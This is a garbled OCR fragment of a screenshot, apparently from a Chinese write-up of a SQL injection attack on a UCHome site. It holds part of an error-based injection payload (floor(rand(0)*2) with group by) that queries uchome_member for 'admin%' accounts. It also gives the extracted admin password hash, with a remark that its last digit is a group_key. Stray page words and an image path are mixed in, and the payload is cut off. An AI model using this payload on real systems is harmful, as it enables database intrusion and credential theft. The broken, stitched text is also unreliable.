
FROM uchome_member where username like
网盘
'admin%'),floor(rand(0)*2))x from information_schema.tables
group by x)a),'1')#','1','0')
Rss
得到Admin的hash是6ad9ab1e6a74f51b57079c97329d208c，
最后一位是group_key,去掉最后一位1，最后一位是group_key.